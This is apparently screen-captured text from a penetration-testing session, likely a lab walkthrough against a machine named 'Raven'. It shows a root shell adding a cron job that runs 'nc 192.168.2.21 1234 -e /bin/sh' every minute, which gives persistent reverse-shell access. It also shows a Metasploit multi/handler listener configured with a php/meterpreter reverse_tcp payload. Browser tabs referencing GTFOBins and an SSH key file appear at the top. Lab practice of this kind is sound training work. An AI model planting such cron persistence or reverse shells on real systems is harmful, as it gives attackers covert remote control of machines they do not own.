 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
msfconsole
02:07 AM
msfconsole
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * nc 192.168.2.21 1234 -e /bin/sh
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# _
save command, future console restarts will use this
environment again
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.2.21
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
_